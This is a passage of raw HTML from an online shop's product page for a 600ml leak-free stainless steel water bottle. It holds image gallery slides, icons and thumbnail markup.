//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23180430311489">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-23180367233089"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-23180367233089"
            data-alt="Ecococoon Leak Free cap. The only stainless steel bottle with a one way valve for no more spills."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1946" alt="Ecococoon Leak Free cap. The only stainless steel bottle with a one way valve for no more spills." srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1946" alt="Ecococoon Leak Free cap. The only stainless steel bottle with a one way valve for no more spills." srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23180367233089">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-27217063116865"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-27217063116865"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1997742663656885; --preview-ratio: 1.1997742663656885;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1622" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1622" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27217063116865">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-background-2"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-background-2"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17677723467841__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17677723467841__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17677723467841__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17677723467841__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-24491301994561"
              data-media-position="1"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-1
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-24491301961793"
              data-media-position="2"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-2
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-24491302092865"
              data-media-position="3"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-3
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-24491302027329"
              data-media-position="4"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
